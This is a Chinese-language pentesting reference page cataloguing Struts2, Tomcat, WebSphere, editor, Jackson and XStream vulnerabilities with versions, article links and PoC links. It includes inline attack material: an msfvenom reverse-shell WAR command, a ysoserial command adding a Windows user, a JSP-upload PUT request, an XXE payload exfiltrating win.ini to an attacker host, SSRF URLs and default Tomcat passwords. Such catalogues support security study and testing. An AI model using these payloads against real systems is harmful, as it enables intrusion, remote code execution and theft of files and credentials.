- Struts 2.5 ~ 2.5.14
- POC | Payload | exp
- [iBearcat/S2-055](https://github.com/iBearcat/S2-055)
**S2-056 & CVE-2018-1327**
- https://cwiki.apache.org/confluence/display/WW/S2-056
- 描述
S2-056 漏洞发生于 Apache Struts 2的 REST 插件,当使用 XStream 组件对 XML 格式的数据包进行反序列化操作,且未对数据内容进行有效验证时,攻击者可通过提交恶意 XML 数据对应用进行远程 DoS 攻击。
- 影响版本
- Struts 2.1.1 ~ 2.5.14.1
- POC | Payload | exp
- [ iBearcat/S2-056-XStream](https://github.com/iBearcat/S2-056-XStream)
**S2-057 & CVE-2018-11776**
- https://cwiki.apache.org/confluence/display/WW/S2-057
- 描述
该漏洞由 Semmle Security Research team 的安全研究员 Man YueMo 发现.该漏洞是由于在 Struts2 开发框架中使用 namespace 功能定义 XML 配置时,namespace 值未被设置且在上层动作配置(Action Configuration)中未设置或用通配符 namespace,可能导致远程代码执行.
- 影响版本
- Struts 2.0.4 ~ 2.3.34
- Struts 2.5.0 ~ 2.5.16
- POC | Payload | exp
- [Ivan1ee/struts2-057-exp](https://github.com/Ivan1ee/struts2-057-exp)
- [mazen160/struts-pwn_CVE-2018-11776](https://github.com/mazen160/struts-pwn_CVE-2018-11776)
**S2-059 & CVE-2019-0230**
- https://cwiki.apache.org/confluence/display/WW/S2-059
- 描述
Apache Struts 框架, 会对某些特定的标签的属性值,比如 id 属性进行二次解析,所以攻击者可以传递将在呈现标签属性时再次解析的 OGNL 表达式,造成 OGNL 表达式注入。从而可能造成远程执行代码。
- 影响版本
- Struts 2.0.0 ~ 2.5.20
- 相关文章
- [Struts2 S2-059 漏洞分析](https://paper.seebug.org/1302/)
- [CVE-2019-0230 s2-059 漏洞分析](https://www.cnblogs.com/ph4nt0mer/p/13512599.html)
- POC | Payload | exp
- [Struts2 S2-059 远程代码执行漏洞(CVE-2019-0230)](https://github.com/vulhub/vulhub/blob/master/struts2/s2-059/README.zh-cn.md)
- [ramoncjs3/CVE-2019-0230](https://github.com/ramoncjs3/CVE-2019-0230)
**S2-061 & CVE-2020-17530**
- https://cwiki.apache.org/confluence/display/WW/S2-061
- 描述
S2-061 是对 S2-059 的绕过,Struts2 官方对 S2-059 的修复方式是加强 OGNL 表达式沙盒,而 S2-061 绕过了该沙盒。该漏洞影响版本范围是 Struts 2.0.0 到 Struts 2.5.25。
- 相关文章
- [Struts2 S2-061漏洞分析(CVE-2020-17530)](https://mp.weixin.qq.com/s/RD2HTMn-jFxDIs4-X95u6g)
- [Struts2 s2-061 Poc分析](https://mp.weixin.qq.com/s/skV6BsARvie33vV2R6SZKw)
- [内含POC丨漏洞复现之S2-061(CVE-2020-17530)](https://www.anquanke.com/post/id/225252)
- POC | Payload | exp
- [Struts2 S2-061 远程命令执行漏洞(CVE-2020-17530)](https://github.com/vulhub/vulhub/blob/master/struts2/s2-061/README.zh-cn.md)
- [vilPulsar/S2-061](https://github.com/EvilPulsar/S2-061)
---
### Tapestry
**CVE-2021-27850**
- 相关文章
- [tapestry 未授权远程命令执行漏洞复现](https://mp.weixin.qq.com/s/TUvtQuJo3s4Vudf0srQZLA)
- POC | Payload | exp
- [kahla-sec/CVE-2021-27850_POC](https://github.com/kahla-sec/CVE-2021-27850_POC)
---
### Tomcat
> 官网 : https://tomcat.apache.org/
Tomcat 默认端口为 8080,也可能被改为其他端口,后台管理路径为 `/manager/html`,后台默认弱口令 admin/admin、tomcat/tomcat 等,若果配置不当,可通过"Tomcat Manager"连接部署 war 包的方式获取 webshell.
**搭建教程**
- [Tomcat 搭建](../../../Integrated/Linux/Power-Linux.md#Tomcat)
**相关文章**
- [Tomcat漏洞详解](http://www.mottoin.com/detail/389.html)
- [渗透测试-Tomcat常见漏洞总结](https://mp.weixin.qq.com/s/ZXoCJ9GhMaTvVFeYn8vMUA)
- [Tomcat URL解析差异性导致的安全问题](https://xz.aliyun.com/t/7544)
- [不安全的中间件-Tomcat](https://mp.weixin.qq.com/s/MmLhJ2EbvmuJx2YTSeeTyQ)
**Tips**
- tomcat5 默认有两个角色:tomcat 和 role1。其中账号 both、tomcat、role1 的默认密码都是 tomcat。不过不具备部署应用的权限,默认需要 manager 权限才能够直接部署 war 包.
- tomcat6 默认没有配置任何用户以及角色,没办法用默认账号登录.
- tomcat7 与6类似
- tomcat8 其实从6开始,tomcat 就将默认的用户去掉了
- 控制台路径
- `/manager/status`
- `/manager/html`
- `/host-manager/`
- `jar -cf job.war ./job.jsp` 生成 war 包
- 如果应用存在 lfi,可以配合以下几点进一步挖掘信息:
- web应用的配置文件可能在 `/webapps/[web应用名]/WEB-INF/classes/` 目录下, xxx.properties 后缀的文件。
- properties 字典 : https://github.com/ffffffff0x/AboutSecurity/blob/master/Payload/LFI/Fuzz_properties.txt
- tomcat 配置 /Conf/tomcat-users.xml
**爆破 Manager APP**
Manager 管理平台我们都很熟悉,也是最常见的,包含多个管理模块,开启后方便开发及运维人员对 tomcat 项目发布进行管理。Manager 管理平台默认安装后是没有设置登录口令的,需要在 tomcat-user.xml 文件中进行配置,与上文的 admin 管理平台相同。
在登录 manager 后台时,tomcat 使用的是 Basic 认证方式,在请求的数据包中包含一个 Authorization 字段,该字段的值为账号密码的 base64 编码,口令形式为 username:password
- http://user:password@xxx.xxx.xxx.xxx:xxx/manager/html
- MSF Module
```
use auxiliary/scanner/http/tomcat_mgr_login
```
Tomcat manager 包含 4 个不同的角色:
- manager-gui:允许访问 html 页面接口 (即 URL 路径为 / manager/html/*)
- manager-script:允许访问纯文本接口 (即 URL 路径为 / manager/text/*)
- manager-jmx:允许访问 JMX 代理接口 (即 URL 路径为 / manager/jmxproxy/*)
- manager-status:允许访问 Tomcat 只读状态页面 (即 URL 路径为 / manager/status/*)
其中 manager-gui、manager-script、manager-jmx 三个角色均具备 manager-status 角色的权限,即这三种角色权限无需再额外添加 manager-status 权限。实际使用中只需配置 manager-gui 角色通过 html 页面的形式访问管理平台。
**manager-jmx**
Tomcat 使用 JMX 管理方式,在 Tomcat 的自带应用 manager 就是使用了 JMX 方式来管理 Tomcat,以此完成 Web 应用的动态部署、启动、停止。在 tomcat 的帮助文档中,提供了下面几种方式发送请求获取相应的信息:
- query 命令:http://[ip]:[port]/manager/jmxproxy/?qry=
- get 命令:http:// [ip]:[port]/manager/jmxproxy/?get=
- set 命令:http:// [ip]:[port]/manager/jmxproxy/?set=
- invoke 命令:http:// [ip]:[port]/manager/jmxproxy/?invoke=
访问上面的地址,我们就可以看到不同的信息,通过向不同的参数传递特定的参数,也可以获取到一些敏感信息。不加参数时查询到的是所有的 MBeans 的内容,加参数之后就可以查看到具体的 MBeans 的内容。
例如: http://[ip]:[port]/manager/jmxproxy/?qry=\*%3atype=User%2c\*
该查询可以看到设置的 tomcat-user.xml 中配置的账号密码,甚至还可以通过 set 命令修改账号密码,来设置一个后门账号。
**War**
```bash
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.0.0.1 LPORT=4242 -f war > reverse.war
strings reverse.war | grep jsp # in order to get the name of the file
```
**样例目录 session 操纵漏洞**
Tomcat 在安装部署后,在 webapps 默认存在一个 examples 目录,该目录正如其文件名一样,提供一些示例应用让使用者来了解 Tomcat 的特性及功能。这些样例在业务上线后并没有什么用处,建议部署 tomcat 后,删除其中的样例文件(ROOT, balancer,jsp-examples, servlet-examples, tomcat-docs, webdav),避免信息泄露和其他潜在的安全风险。
这些样例中的 session 样例(/examples/servlets/servlet/SessionExample)允许用户对 session 进行操纵,因为 session 是全局通用的,所以用户可以通过操纵 session 获取管理员权限,存在一定的安全风险,不过这种基本上只有在一些比较老的不安全系统中才有可能出现,利用条件比较苛刻。
- 相关文章
- [Apache Tomcat样例目录session操纵漏洞](https://blog.51cto.com/chenjc/1434858)
**CVE-2016-1240**
- 描述
10月1日,Tomcat 爆出了一个本地提权漏洞。通过该漏洞,攻击者可以通过一个低权限的 Tomcat 用户获得系统的 root 权限。
- 影响版本
- tomcat:6.0:*
- tomcat:7.0:*
- tomcat:8.0:*
- POC | Payload | exp
- [Apache Tomcat 8/7/6 (Debian-Based Distros) - Local Privilege Escalation](https://www.exploit-db.com/exploits/40450/)
**CVE-2016-8735**
- 描述
Oracle 修复了 JmxRemoteLifecycleListener 反序列化漏洞(CVE-2016-3427)。 Tomcat 也使用了 JmxRemoteLifecycleListener 这个监听器,但是 Tomcat 并没有及时升级,存在这个远程代码执行漏洞。
- 漏洞利用条件
外部需要开启 JmxRemoteLifecycleListener 监听的 10001 和 10002 端口来实现远程代码执行。
- 影响版本
- Tomcat 9.0.0.M1 ~ 9.0.0.M11
- Tomcat 8.5.0 ~ 8.5.6
- Tomcat 8.0.0.RC1 ~ 8.0.38
- Tomcat 7.0.0 ~ 7.0.72
- Tomcat 6.0.0 ~ 6.0.47
- 相关文章
- [复现tomcat远程代码执行漏洞(CVE-2016-8735) | 回忆飘如雪](http://gv7.me/articles/2018/CVE-2016-8735/)
- [CVE-2016-8735环境搭建到POC编写](https://blog.spoock.com/2019/09/20/cve-2016-8735/)
- POC | Payload | exp
```
java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 192.168.48.211 10001 Groovy1 "C:\Windows\System32\net.exe user test 12345 /add "
```
**CVE-2017-12615/12616**
- 描述
2017年9月19日,Apache Tomcat 官方确认并修复了两个高危漏洞,漏洞 CVE 编号:CVE-2017-12615 和 CVE-2017-12616,该漏洞受影响版本为7.0.0-7.0.80之间,官方评级为高危,在一定条件下,攻击者可以利用这两个漏洞,获取用户服务器上 JSP 文件的源代码,或是通过精心构造的攻击请求,向用户服务器上传恶意 JSP 文件,通过上传的 JSP 文件 ,可在用户服务器上执行任意代码,从而导致数据泄露或获取服务器权限,存在高安全风险.
- CVE-2017-12615:远程代码执行漏洞
当 Tomcat 运行在 Windows 操作系统时,且启用了 HTTP PUT 请求方法 (例如,将 readonly 初始化参数由默认值设置为 false) ,攻击者将有可能可通过精心构造的攻击请求数据包向服务器上传包含任意代码的 JSP 文件,JSP文件中的恶意代码将能被服务器执行.导致服务器上的数据泄露或获取服务器权限.
- CVE-2017-12616:信息泄露漏洞
当 Tomcat 中启用了 VirtualDirContext 时,攻击者将能通过发送精心构造的恶意请求,绕过设置的相关安全限制,或是获取到由 VirtualDirContext 提供支持资源服务的 JSP 源代码,从而造成代码信息泄露.
- 漏洞利用条件
- CVE-2017-12615 漏洞利用需要在 Windows 环境,且需要将 readonly 初始化参数由默认值设置为 false,经过实际测试,Tomcat 7.x 版本内 web.xml 配置文件内默认配置无 readonly 参数,需要手工添加,默认配置条件下不受此漏洞影响.
- CVE-2017-12616 漏洞需要在 server.xml 文件配置 VirtualDirContext 参数,经过实际测试,Tomcat 7.x 版本内默认配置无 VirtualDirContext 参数,需要手工添加,默认配置条件下不受此漏洞影响.
- 影响版本
- CVE-2017-12615 影响版本 : Apache Tomcat 7.0.0 ~ 7.0.79 (windows 环境)
- CVE-2017-12616 影响版本 : Apache Tomcat 7.0.0 ~ 7.0.80
- 相关文章
- [CVE-2017-12615/CVE-2017-12616:Tomcat信息泄漏和远程代码执行漏洞分析报告](https://paper.seebug.org/399/)
- POC | Payload | exp
- [iBearcat/CVE-2017-12615](https://github.com/iBearcat/CVE-2017-12615)
- [breaktoprotect/CVE-2017-12615](https://github.com/breaktoprotect/CVE-2017-12615)
```
PUT /1.jsp/ HTTP/1.1
Host: your-ip:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
<% out.write("<html><body><h3>[+] JSP upload successfully.</h3></body></html>"); %>
```
**CVE-2017-12617**
- 描述
运行启用了 HTTP PUT 的 Apache Tomcat 特定版本时(例如,通过将默认 servlet 的只读初始化参数设置为 false)可以通过特制请求将 JSP 文件上载到服务器。然后可以请求此 JSP,并且服务器将执行其中包含的所有代码。
- 影响版本
- Apache Tomcat 7.0.0 ~ 7.0.81
- Apache Tomcat 8.0.0 ~ 8.0.17
- 相关文章
- [CVE-2017-12617-Tomcat远程代码执行漏洞复现测试](https://www.freebuf.com/vuls/150203.html)
- POC | Payload | exp
- [cyberheartmi9/CVE-2017-12617](https://github.com/cyberheartmi9/CVE-2017-12617)
- MSF Module
```
use exploit/multi/http/tomcat_jsp_upload_bypass
```
**CVE-2018-11784 Tomcat URL跳转漏洞**
- 描述
当 Apache Tomcat 版本 9.0.0.M1 到 9.0.11、8.5.0 到 8.5.33 和 7.0.23 到 7.0.90 中的默认 servlet 返回到一个目录的重定向(例如,当用户请求'/foo'时重定向到'/foo/’),一个特制的 URL 可用于导致重定向生成到攻击者选择的任何 URI。
- 影响版本
- Apache Tomcat 9.0.0.M1 ~ 9.0.11
- Apache Tomcat 8.5.0 ~ 8.5.33
- Apache Tomcat 7.0.23 ~ 7.0.90
- 相关文章
- [Tomcat URL跳转漏洞【CVE-2018-11784】](https://mp.weixin.qq.com/s/9SFInsxPkuNcaONx8CFSaQ)
- POC | Payload | exp
```
http://[ip:port]//[baidu.com]/..;/[可访问目录/可访问目录]
```
默认存在的 docs 目录也可以被利用,例
```
http://[ip:port]//[baidu.com]/..;/docs/images
```
**CVE-2019-0232**
- 描述
该漏洞是由于 Tomcat CGI 将命令行参数传递给 Windows 程序的方式存在错误,使得 CGIServlet 被命令注入影响。
该漏洞只影响 Windows 平台,要求启用了 CGIServlet 和 enableCmdLineArguments 参数。但是 CGIServlet 和 enableCmdLineArguments 参数默认情况下都不启用。
- 影响版本
- Apache Tomcat 7.0.0 ~ 7.0.93
- Apache Tomcat 8.0.0 ~ 8.5.39
- Apache Tomcat 9.0.1 ~ 9.0.17
- 相关文章
- [CVE-2019-0232:Apache Tomcat RCE漏洞分析](https://xz.aliyun.com/t/4875)
- [复现CVE-2019-0232过程中遇到的坑 Apache Tomcat高危远程代码执行漏洞](http://www.nmd5.com/?p=375)
- POC | Payload | exp
- [pyn3rd/CVE-2019-0232](https://github.com/pyn3rd/CVE-2019-0232)
- [jas502n/CVE-2019-0232](https://github.com/jas502n/CVE-2019-0232)
**CVE-2020-1938 && CNVD-2020-10487 Apache Tomcat Ghostcat 漏洞**
- 描述
Apache Tomcat 会开启 AJP 连接器,方便与其他 Web 服务器通过 AJP 协议进行交互。由于 Tomcat 本身也内含了 HTTP 服务器,因此也可以视作单独的 Web 服务器。
但 Apache Tomcat在 AJP 协议的实现上存在漏洞,导致攻击者可以通过发送恶意的 AJP 请求,可以读取或者包含 Web 应用根目录下的任意文件,如果配合文件上传任意格式文件,将可能导致任意代码执行(RCE).该漏洞利用 AJP 服务端口实现攻击,未开启 AJP 服务对外不受漏洞影响(tomcat 默认将 AJP 服务开启并绑定至 0.0.0.0/0)。
此漏洞为文件包含漏洞,攻击者可利用该漏洞读取或包含 Tomcat 上所有 webapp 目录下的任意文件,如:webapp 配置文件、源代码等。
- 影响版本
- Apache Tomcat = 6
- 7 <= Apache Tomcat < 7.0.100
- 8 <= Apache Tomcat < 8.5.51
- 9 <= Apache Tomcat < 9.0.31
- 相关文章
- [【WEB安全】Tomcat-Ajp协议漏洞分析](https://mp.weixin.qq.com/s/GzqLkwlIQi_i3AVIXn59FQ)
- [如何更加精准地检测AJP协议文件包含漏洞(CVE-2020-1938)](http://gv7.me/articles/2020/how-to-detect-tomcat-ajp-lfi-more-accurately/)
- [不调试源码重现 Ghostcat 漏洞 (CVE-2020-1938)](https://paper.seebug.org/1147/)
- [CVE-2020-1938:Tomcat AJP文件包含漏洞分析](https://yinwc.github.io/2020/03/01/CVE-2020-1938/#tomcat-ajp-connector%e4%bb%a5%e5%8f%8aajp%e5%8d%8f%e8%ae%ae)
- POC | Payload | exp
- [0nise/CVE-2020-1938](https://github.com/0nise/CVE-2020-1938)
- [YDHCUI/CNVD-2020-10487-Tomcat-Ajp-lfi](https://github.com/YDHCUI/CNVD-2020-10487-Tomcat-Ajp-lfi)
- 修复建议
- 请尽快更新 Tomcat 到安全版本。
- 临时禁用 AJP 协议端口,打开 Tomcat 配置文件 `<CATALINA_BASE>/conf/service.xml`,注释掉如下行:
```xml
<Connector port="8009" protocol="AJP/1.3" redirectPort="8443" />
```
修改完后,重启 tomcat 即可。
- 除以上措施外,也可采用防火墙等方法阻止不可信任的来源访问 Tomcat AJP Connector 端口。
**tomcat cluster sync-session**
- 描述
tomcat 使用了自带 session 同步功能时,不安全的配置(没有使用 EncryptInterceptor)导致存在的反序列化漏洞,通过精心构造的数据包,可以对使用了 tomcat 自带 session 同步功能的服务器进行攻击。
- POC | Payload | exp
- [threedr3am/tomcat-cluster-session-sync-exp](https://github.com/threedr3am/tomcat-cluster-session-sync-exp)
**CVE-2020-9484 Session 反序列化代码执行漏洞**
- 描述
当使用 tomcat 时,如果使用了 tomcat 提供的 session 持久化功能,如果存在文件上传功能,恶意请求者通过一个流程,将能发起一个恶意请求造成服务端远程命令执行。
- 相关文章
- [CVE-2020-9484 Tomcat RCE漏洞分析](https://mp.weixin.qq.com/s/OGdHSwqydiDqe-BUkheTGg)
- [CVE-2020-9484: Apache Tomcat Remote Code Execution Vulnerability Alert](https://meterpreter.org/cve-2020-9484-apache-tomcat-remote-code-execution-vulnerability-alert/)
- POC | Payload | exp
- [IdealDreamLast/CVE-2020-9484](https://github.com/IdealDreamLast/CVE-2020-9484)
- [masahiro331/CVE-2020-9484](https://github.com/masahiro331/CVE-2020-9484)
**CVE-2020-13935**
- 描述
Apache Tomcat 中的 WebSocket 存在安全漏洞,该漏洞源于程序没有正确验证 payload 的长度。攻击者可利用该漏洞造成拒绝服务(无限循环)。
- 影响版本
- Apache Tomcat 10.0.0-M1-10.0.0-M6
- Apache Tomcat 9.0.0.M1-9.0.36
- Apache Tomcat 8.5.0-8.5.56
- Apache Tomcat 7.0.27-7.0.104
- 相关文章
- [CVE-2020-13935复现与浅析](https://www.freebuf.com/vuls/256004.html)
- POC | Payload | exp
- [RedTeamPentesting/CVE-2020-13935](https://github.com/RedTeamPentesting/CVE-2020-13935)
```
CVE-2020-13935.exe ws://x.x.x.x:xxxx/examples/websocket/echoStrreamAnnotation
```
---
### uWSGI
**uWSGI 未授权访问漏洞**
- 相关文章
- https://github.com/vulhub/vulhub/blob/master/uwsgi/unacc/README.zh-cn.md
---
### Weblogic
- [Weblogic](./实验/Weblogic.md)
---
### Websphere
**CVE-2014-0910**
- POC | Payload | exp
- [IBM Websphere Portal - Persistent Cross-Site Scripting](https://www.exploit-db.com/exploits/36941)
**CVE-2015-7450**
- POC | Payload | exp
- [websphere_rce.py](https://github.com/Coalfire-Research/java-deserialization-exploits/blob/master/WebSphere/websphere_rce.py)
- [websphereCVE-2015-7450](http://www.zstreamer.cn/2020/07/19/websphere-cve-2015-7450/)
**CVE-2019-4279 Websphere ND远程命令执行**
- 相关文章
- [Websphere ND远程命令执行分析以及构造RpcServerDispatcher Payload(CVE-2019-4279) ](https://xz.aliyun.com/t/6394)
**CVE-2020-4643 WebSphere XXE 漏洞**
- 相关文章
- [WebSphere XXE 漏洞分析(CVE-2020-4643)](https://paper.seebug.org/1342/)
- POC | Payload | exp
```
xml如下:
<!DOCTYPE x [
<!ENTITY % aaa SYSTEM "file:///C:/Windows/win.ini">
<!ENTITY % bbb SYSTEM "http://yourip:8000/xx.dtd">
%bbb;
]>
<definitions name="HelloService" xmlns="http://schemas.xmlsoap.org/wsdl/">
&ddd;
</definitions>
xx.dtd如下:
<!ENTITY % ccc '<!ENTITY ddd '<import namespace="uri" location="http://yourip:8000/xxeLog?%aaa;"/>'>'>%ccc;
```
**Websphere Portal ssrf**
- 相关文章
- [Turning bad SSRF to good SSRF: Websphere Portal](https://blog.assetnote.io/2021/12/26/chained-ssrf-websphere/)
---
## 组件
### 编辑器
**手册**
- [编辑器漏洞手册](https://navisec.it/%e7%bc%96%e8%be%91%e5%99%a8%e6%bc%8f%e6%b4%9e%e6%89%8b%e5%86%8c/)
#### ewebeditor
> 官网 : http://www.ewebeditor.net/
**相关文章**
- [ewebeditor 编辑器漏洞总结](https://www.0dayhack.com/post-426.html)
**常用路径**
```
Admin_Login.asp
Admin_Default.asp
Admin_Style.asp
Admin_UploadFile.asp
Upload.asp
Admin_ModiPwd.asp
eWebEditor.asp
db/ewebeditor.mdb
ewebeditor/login_admin.asp
eweb/login_admin.asp
editor/login_admin.asp
```
---
#### FCKeditor
> 官网 : https://ckeditor.com/
**相关文章**
- [Fckeditor上传漏洞利用拿shell总结](https://www.0dayhack.com/post-413.html)
**常用路径**
```
FCKeditor/_samples/default.html
FCKeditor/_whatsnew.html
fckeditor/editor/filemanager/browser/default/connectors/asp/connector.asp?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/
FCKeditor/editor/filemanager/browser/default/connectors/asp/connector.asp?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/
FCKeditor/editor/filemanager/browser/default/browser.html?type=Image&connector=connectors/asp/connector.asp
FCKeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=http://www.test.com%2Ffckeditor%2Feditor%2Ffilemanager%2Fconnectors%2Fphp%2Fconnector.php
FCKeditor/_samples/asp/sample01.asp
FCKeditor/_samples/asp/sample02.asp
FCKeditor/_samples/asp/sample03.asp
FCKeditor/_samples/asp/sample04.asp
```
**.net 目录遍历**
```
/FCkeditor/editor/filemanager/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=
```
---
#### kindeditor
> 官网 : http://kindeditor.net/
**kindeditor<=4.1.5 上传漏洞**
- 相关文章
- [kindeditor<=4.1.5上传漏洞复现](https://www.cnblogs.com/backlion/p/10421405.html)
- [大批量Kindeditor文件上传事件的漏洞分析](https://www.freebuf.com/column/202148.html)
- 漏洞修复
1. 直接删除 `upload_json.*` 和 `file_manager_json.*`
2. 升级 kindeditor 到最新版本
---
#### ueditor
**相关文章**
- [百度Ueditor编辑器漏洞总结](https://mp.weixin.qq.com/s/mH4GWTVoCel4KHva-I4Elw)
**ueditor ssrf**
- 相关文章
- [UEditor 1.4.3.3验证SSRF漏洞提高DNS rebinding成功率](https://jianfensec.com/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/UEditor%201.4.3.3%E9%AA%8C%E8%AF%81SSRF%E6%BC%8F%E6%B4%9E%E6%8F%90%E9%AB%98DNS%20rebinding%E6%88%90%E5%8A%9F%E7%8E%87/)
- [九维团队-绿队(改进)| Java代码审计之SSRF](https://mp.weixin.qq.com/s/bF7wJpbN4BmvT8viWGW7hw)
- POC | Payload | exp
```
/ueditor/jsp/getRemoteImage.jsp?upfile=http://127.0.0.1/favicon.ico?.jpg
/module/ueditor/php/controller.php?action=catchimage&source%5b%5d=http://www.baidu.com"
/module/ueditor/jsp/controller.jsp?action=catchimage&source%5b%5d=http://www.baidu.com"
```
**CNVD-2017-20077 ueditor 上传漏洞**
- 相关文章
- [UEditor编辑器两个版本任意文件上传漏洞分析](https://www.freebuf.com/vuls/181814.html)
- [【漏洞预警】UEditor编辑器任意文件上传可getshell](https://nosec.org/home/detail/1758.html)
- [Ueditor编辑器漏洞(文件上传)](https://www.jianshu.com/p/681162ed0374)
- [ueditor(v1.4.3)文件上传getshell实战复现](https://www.cnblogs.com/jdr-gbl/p/13993173.html)
- [当ueditor遇到某盾](https://mp.weixin.qq.com/s/Lf3lMzlpBq7Vq5nDf_pUcw)
- POC | Payload | exp
- [theLSA/ueditor-getshell](https://github.com/theLSA/ueditor-getshell)
---
### 序列化
**相关文章**
- [无损检测Fastjson DoS漏洞以及盲区分Fastjson与Jackson组件](https://blog.riskivy.com/%e6%97%a0%e6%8d%9f%e6%a3%80%e6%b5%8bfastjson-dos%e6%bc%8f%e6%b4%9e%e4%bb%a5%e5%8f%8a%e7%9b%b2%e5%8c%ba%e5%88%86fastjson%e4%b8%8ejackson%e7%bb%84%e4%bb%b6/)
#### fastjson
- [fastjson](./实验/fastjson.md)
#### Jackson
FasterXML Jackson 是美国 FasterXML 公司的一款适用于 Java 的数据处理工具。
主要的几个 jar 包:
- jackson-core : 核心包
- jackson-annotations : 注解包
- jackson-databind : 数据绑定包
**CVE-2017-7525 Jackson-databind 反序列化漏洞**
- 描述
Jackson-databind 支持 Polymorphic Deserialization 特性(默认情况下不开启),当 json 字符串转换的 Target class 中有 polymorph fields,即字段类型为接口、抽象类或 Object 类型时,攻击者可以通过在 json 字符串中指定变量的具体类型 (子类或接口实现类),来实现实例化指定的类,借助某些特殊的 class,如 TemplatesImpl,可以实现任意代码执行。
- 相关文章
- [Jackson-databind 反序列化漏洞(CVE-2017-7525)](https://vulhub.org/#/environments/jackson/CVE-2017-7525/)
**CVE-2017-17485 Jackson-databind 反序列化**
- 描述
FasterXML Jackson 是美国 FasterXML 公司的一款适用于 Java 的数据处理工具。jackson-databind 是其中的一个具有数据绑定功能的组件。
FasterXML Jackson-databind 2.8.10 及之前版本和 2.9.x 版本至 2.9.3 版本中存在代码问题漏洞。远程攻击者可通过向 ObjectMapper 的 readValue 方法发送恶意制作的 JSON 输入并绕过黑名单利用该漏洞执行代码。
- 相关文章
- [CVE-2017-17485 Jackson-databind 反序列化](http://www.sec-redclub.com/archives/1058/)
**CVE-2019-12086**
- 描述
使用了 jackson-databind 2.x before 2.9.9 的 Java 应用,如果 ClassPath 中有 com.mysql.cj.jdbc.admin.MiniAdmin(存在于 MySQL 的 JDBC 驱动中)这个类,那么 Java 应用所在的服务器上的文件,就可能被任意读取并传送到恶意的MySQL Server。
- 相关文章
- [分析Jackson的安全漏洞CVE-2019-12086](https://www.cnblogs.com/xinzhao/p/11005419.html)
**CVE-2019-12384 Jackson-databind RCE And SSRF**
- 描述
6月21日,Redhat 官方发布 jackson-databind 漏洞(CVE-2019-12384)安全通告,多个 Redhat 产品受此漏洞影响,CVSS 评分为 8.1,漏洞利用复杂度高。7月22日,安全研究员 Andrea Brancaleoni 对此漏洞进行分析,并公布了该漏洞的分析文章。
该漏洞是由于 Jackson 黑名单过滤不完整而导致,当开发人员在应用程序中通过 ObjectMapper 对象调用 enableDefaultTyping 方法时,程序就会受到此漏洞的影响,攻击者就可利用构造的包含有恶意代码的 json 数据包对应用进行攻击,直接获取服务器控制权限。
- 影响版本
- Jackson-databind 2.X < 2.9.9.1
- 相关文章
- [CVE-2019-12384:Jackson反序列化漏洞分析](https://www.anquanke.com/post/id/182695)
- [Jackson CVE-2019-12384 RCE 复现记录 ](http://scriptboy.cn/p/jackson-cve-2019-12384/)
- POC | Payload | exp
- [jas502n/CVE-2019-12384](https://github.com/jas502n/CVE-2019-12384)
- [MagicZer0/Jackson_RCE-CVE-2019-12384](https://github.com/MagicZer0/Jackson_RCE-CVE-2019-12384)
**CVE-2020-8840 FasterXML/jackson-databind 远程代码执行漏洞**
- 影响版本
- Jackson-databind 2.X < 2.9.10.2
- POC | Payload | exp
- [jas502n/CVE-2020-8840](https://github.com/jas502n/CVE-2020-8840)
**CVE-2020-9547 FasterXML/jackson-databind 远程代码执行漏洞**
- 影响版本
- Jackson-databind 2.X < 2.9.10.4
- POC | Payload | exp
- [fairyming/CVE-2020-9547](https://github.com/fairyming/CVE-2020-9547)
**CVE-2020-9548 FasterXML/jackson-databind 远程代码执行漏洞**
- 影响版本
- Jackson-databind 2.X < 2.9.10.4
- POC | Payload | exp
- [fairyming/CVE-2020-9548](https://github.com/fairyming/CVE-2020-9548)
**CVE-2020-11113 远程代码执行漏洞**
- 影响版本
- Jackson-databind < 2.9.10.4
- 相关文章
- [Jackson-databind-2670远程代码执行漏洞简单分析](https://xz.aliyun.com/t/7506)
**CVE-2020-35728**
- POC | Payload | exp
- [Al1ex/CVE-2020-35728](https://github.com/Al1ex/CVE-2020-35728)
**CVE-2020-36179 Jackson-databind SSRF&RCE**
- 影响版本
- Jackson-databind < 2.9.10.7
- 相关文章
- [CVE-2020-36179:Jackson-databind SSRF&RCE](https://mp.weixin.qq.com/s/KIZr7WYbTdwvUdAvBhplCA)
- POC | Payload | exp
- [Al1ex/CVE-2020-36179](https://github.com/Al1ex/CVE-2020-36179)
#### Xstream
**相关文章**
- [XStream反序列化组件攻击分析](https://www.angelwhu.com/paper/2016/03/15/xstream-deserialization-component-attack-analysis/#0x00-XStream%E7%BB%84%E4%BB%B6%E5%8A%9F%E8%83%BD)
**CVE-2020-26217**
- POC | Payload | exp
- https://x-stream.github.io/CVE-2020-26217.html
**CVE-2020-26258**
- 相关文章
- https://x-stream.github.io/CVE-2020-26258.html
- [CVE-2020-26258&26259:XStream漏洞复现](https://mp.weixin.qq.com/s/M3Vvb4LwL-1d8I3o5fVilg)
**CVE-2020-26259 任意文件删除**
- POC | Payload | exp
- https://x-stream.github.io/CVE-2020-26259.html
**CVE-2021-29505**
- 相关文章
- [CVE-2021-29505:XStream反序列化命令执行漏洞复现](https://mp.weixin.qq.com/s/29qLETfXjUUWlprN5r_1ng)
---
### JavaScript库
#### jQuery
**检测工具**
- [jQuery versions with known weaknesses](http://research.insecurelabs.org/jquery/test/) - 在线查找已知版本的 jQuery 漏洞
- [mahp/jQuery-with-XSS](https://github.com/mahp/jQuery-with-XSS)
```
将代码中 src 后的链接修改为自己要验证的 js 地址链接。
```
**CVE-2020-11022/11023 jQuery XSS漏洞**
- 详情
在大于或等于 1.2 且在 3.5.0 之前的 jQuery 版本中,即使执行了消毒(sanitize)处理,也仍会执行将来自不受信任来源的 HTML 传递给 jQuery 的 DOM 操作方法(即 html()、.append() 等),从而导致 xss 漏洞。
- [CVE-2020-11022/CVE-2020-11023: jQuery 3.5.0 Security Fix details](https://mksben.l0.cm/2020/05/jquery3.5.0-xss.html)
